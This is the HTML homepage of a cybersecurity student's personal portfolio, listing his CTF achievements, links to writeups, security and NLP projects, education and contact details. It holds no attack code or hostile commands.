



<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Muhammad Afiq — Cybersecurity Portfolio</title>
  <meta name="description"
    content="Cybersecurity student & CTF player. Explore my CTF writeups, certification journey, and security projects.">
  <meta name="keywords" content="cybersecurity, CTF, portfolio, penetration testing, security">
  <meta name="author" content="Muhammad Afiq Bin Mohd Nizam">
  <link rel="stylesheet" href="style.css">
  <link rel="icon"
    href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
</head>

<body>

  <!-- Particle Background -->
  <canvas id="particles-canvas"></canvas>

  <!-- Navbar -->
  <nav class="navbar" id="navbar">
    <a href="#" class="nav-logo">afiq<span>@portfolio</span>:~$</a>
    <div class="nav-links" id="navLinks">
      <a href="#about">About</a>
      <a href="#writeups">CTF Writeups</a>
      <a href="#projects">Projects</a>
      <a href="#education">Education</a>
      <a href="#contact">Contact</a>
    </div>
    <button class="mobile-toggle" id="mobileToggle" aria-label="Toggle menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- ==================== HERO ==================== -->
  <section class="hero" id="hero">
    <div class="hero-content">
      <p class="hero-greeting">// Hello, World! I'm</p>
      <h1 class="hero-name"> <span class="highlight">afiqers</span></h1>
      <div class="hero-role">
        <span id="typed-text"></span><span class="cursor"></span>
      </div>
      <p class="hero-summary">
        Cybersecurity student with hands-on experience in CTF competitions, web application security testing, and
        network analysis. Passionate about offensive security and threat detection.
      </p>
      <div class="hero-buttons">
        <a href="#projects" class="btn btn-primary">⚡ View Projects</a>
        <a href="#contact" class="btn btn-outline">📬 Contact Me</a>
      </div>
    </div>
  </section>

  <!-- ==================== ABOUT ==================== -->
  <section id="about">
    <div class="section-header">
      <p class="section-label">// 01. About Me</p>
      <h2 class="section-title">Who Am I?</h2>
    </div>
    <div class="about-grid reveal">
      <div class="about-text">
        <p>
          I'm a <strong>Cybersecurity</strong> student at Universiti Utara Malaysia, currently pursuing my Bachelor of
          Science in Computer Science with a CGPA of 3.71. My journey in cybersecurity began with a curiosity for how
          systems can be broken — and more importantly, how they can be defended.
        </p>
        <p>
          I thrive in <strong>Capture The Flag (CTF)</strong> competitions, where I've honed my skills in web
          exploitation, network forensics, and vulnerability assessment. I'm ranked in the <strong>Top 4% globally on
            TryHackMe</strong> with 120+ completed labs, and I'm a champion of the <strong>NERaCA 3.0 CTF</strong>.
        </p>
        <p>
          My focus areas span offensive security, red teaming, and building tools that make the digital world safer.
        </p>
        <div class="about-focus">
          <div class="focus-card">
            <div class="icon">🚩</div>
            <div class="label">CTF Player</div>
          </div>
          <div class="focus-card">
            <div class="icon">📜</div>
            <div class="label">Cert Hunter</div>
          </div>
          <div class="focus-card">
            <div class="icon">🔧</div>
            <div class="label">Builder</div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ==================== CTF WRITEUPS ==================== -->
  <section id="writeups">
    <div class="section-header">
      <p class="section-label">// 02. CTF Writeups</p>
      <h2 class="section-title">Capture The Flag</h2>
      <p class="section-subtitle">Detailed writeups from competitions and practice challenges. More coming soon!</p>
    </div>
    <div class="writeups-grid">

      <div class="writeup-card reveal">
        <div class="writeup-meta">
          <span class="writeup-tag tag-misc"
            style="background:rgba(0,240,255,0.12); color:var(--accent-cyan);">TryHackMe</span>
          <span style="margin-left:auto; font-family:var(--font-mono); font-size:0.75rem; color:var(--text-muted);">120+
            Rooms</span>
        </div>
        <h3>TryHackMe — Room Collection</h3>
        <p>Browse all TryHackMe rooms I've completed — covering web exploitation, privilege escalation, Active
          Directory, Blue Team, and more.</p>
        <a href="writeups/thm/" class="writeup-link">View Rooms →</a>
      </div>

      <div class="writeup-card reveal">
        <div class="writeup-meta">
          <span class="writeup-tag tag-web">Web</span>
          <span
            style="margin-left:auto; font-family:var(--font-mono); font-size:0.75rem; color:var(--text-muted);">BKCTF</span>
        </div>
        <h3>BKCTF — 1542 pts, 212nd Place</h3>
        <p>Writeups for BKCTF challenges including IDOR exploitation on a blog app and race condition abuse on a
          WebSocket-based game.</p>
        <a href="writeups/bkctf.html" class="writeup-link">Read Writeup →</a>
      </div>


    </div>
  </section>

  <!-- ==================== PROJECTS ==================== -->
  <section id="projects">
    <div class="section-header">
      <p class="section-label">// 03. Projects</p>
      <h2 class="section-title">What I've Built</h2>
      <p class="section-subtitle">Security tools, competitions, and applications I've worked on.</p>
    </div>
    <div class="projects-grid">

      <div class="project-card reveal">
        <div class="project-icon">🏆</div>
        <h3>NERaCA 3.0 CTF — Champion</h3>
        <p>Won the NERaCA 3.0 CTF competition by solving challenges across web application and networking categories.
          Demonstrated skills in vulnerability exploitation and network analysis.</p>
        <div class="project-tags">
          <span>Web Exploitation</span>
          <span>Networking</span>
          <span>CTF</span>
        </div>
        <div class="project-links">
          <a href="https://cs.usm.my/index.php/news/news-cs/861-hebahan-social-media-untuk-event-neraca-3-0">🔗
            Details</a>
        </div>
      </div>

      <div class="project-card reveal">
        <div class="project-icon">🤖</div>
        <h3>NLP Mental Health Chatbot</h3>
        <p>Designed and developed an NLP-based chatbot to detect and classify user sentiment for mental health support.
          Trained and evaluated machine learning models for multi-class sentiment classification.</p>
        <div class="project-tags">
          <span>Python</span>
          <span>NLP</span>
          <span>Machine Learning</span>
          <span>BERT</span>
        </div>
        <div class="project-links">
          <a href="https://github.com/Afiqers/mental_health_chatbot" target="_blank">🔗 GitHub</a>
        </div>
      </div>

      <div class="project-card reveal">
        <div class="project-icon">🔬</div>
        <h3>Mini SIEM — Log Analysis with Wazuh</h3>
        <p>Built a mini SIEM environment using Wazuh to collect, parse, and correlate security logs — enabling real-time
          threat detection, alerting, and incident response workflows.</p>
        <div class="project-tags">
          <span>Wazuh</span>
          <span>SIEM</span>
          <span>Log Analysis</span>
          <span>Threat Detection</span>
        </div>
        <div class="project-links">
          <a href="https://github.com/Afiqers/LogAnalysis-Wazuh" target="_blank">🔗 GitHub</a>
        </div>
      </div>

      <div class="project-card reveal">
        <div class="project-icon">🎯</div>
        <h3>TryHackMe — Top 4% Global</h3>
        <p>Completed 120+ security labs covering web exploitation, Active Directory attacks, SOC Analyst — hands-on
          skills directly transferable to real engagements.</p>
        <div class="project-tags">
          <span>Web Exploitation</span>
          <span>Active Directory</span>
          <span>SOC</span>
        </div>
        <div class="project-links">
          <a href="https://tryhackme.com/p/afiqers" target="_blank">🔗 TryHackMe Profile</a>
        </div>
      </div>

    </div>
  </section>

  <!-- ==================== EDUCATION ==================== -->
  <section id="education">
    <div class="section-header">
      <p class="section-label">// 04. Education</p>
      <h2 class="section-title">Academic Background</h2>
    </div>
    <div class="education-cards">

      <div class="education-card reveal">
        <div class="year">Oct 2023 — Present</div>
        <h3>Bachelor of Science in Computer Science</h3>
        <div class="school">Universiti Utara Malaysia, Sintok, Kedah</div>
        <div class="details">Majoring in Cybersecurity</div>
        <div class="cgpa-badge">CGPA: 3.71</div>
      </div>

      <div class="education-card reveal">
        <div class="year">2022 — 2023</div>
        <h3>Foundation in Physical Science</h3>
        <div class="school">Universiti Malaya, Kuala Lumpur</div>
        <div class="details">Foundation programme</div>
        <div class="cgpa-badge">CGPA: 3.40</div>
      </div>

    </div>
  </section>

  <!-- ==================== CONTACT ==================== -->
  <section id="contact">
    <div class="section-header">
      <p class="section-label">// 05. Contact</p>
      <h2 class="section-title">Get In Touch</h2>
      <p class="section-subtitle">Have a question or want to collaborate? Drop me a message!</p>
    </div>
    <div class="contact-wrapper">
      <div class="contact-terminal">
        <div class="terminal-header">
          <span class="terminal-dot red"></span>
          <span class="terminal-dot yellow"></span>
          <span class="terminal-dot green"></span>
          <span class="terminal-title">afiq@portfolio ~ contact</span>
        </div>
        <div class="terminal-body">
          <div class="terminal-line">
            <span class="prompt">afiq@portfolio:~$</span> <span class="cmd">cat contact_info.txt</span>
          </div>
          <div class="terminal-line">
            📧 Email: <a href="mailto:afiqq2801@gmail.com" style="color:var(--accent-cyan)">afiqq2801@gmail.com</a>
          </div>
          <div class="terminal-line">
            📱 Phone: (+60)11-2868 2517
          </div>
          <div class="terminal-line">
            🔗 LinkedIn: <a href="https://www.linkedin.com/in/muhammad-afiq-nizam" target="_blank"
              style="color:var(--accent-cyan)">muhammad-afiq-nizam</a>
          </div>
          <div class="terminal-line" style="margin-top:24px;">
            <span class="prompt">afiq@portfolio:~$</span> <span class="cmd">./send_message.sh</span>
          </div>
          <form class="contact-form" id="contactForm">
            <div class="form-group">
              <label for="name">name:</label>
              <input type="text" id="name" placeholder="Your name" required>
            </div>
            <div class="form-group">
              <label for="email">email:</label>
              <input type="email" id="email" placeholder="your@email.com" required>
            </div>
            <div class="form-group">
              <label for="message">message:</label>
              <textarea id="message" rows="4" placeholder="Your message..." required></textarea>
            </div>
            <button type="submit" class="btn btn-primary" style="align-self:flex-start">
              🚀 Send Message
            </button>
          </form>
        </div>
      </div>
      <div class="contact-links">
        <a href="https://github.com/afiqers" target="_blank" class="contact-link">
          ⚡ GitHub
        </a>
        <a href="https://www.linkedin.com/in/muhammad-afiq-nizam" target="_blank" class="contact-link">
          💼 LinkedIn
        </a>
        <a href="mailto:afiqq2801@gmail.com" class="contact-link">
          📧 Email
        </a>
      </div>
    </div>
  </section>

  <!-- Footer -->
  <footer class="footer">
    <p>Built with <span class="heart">❤️</span> by afiqers © 2026</p>
  </footer>

  <script src="script.js"></script>
</body>

</html>
</file>
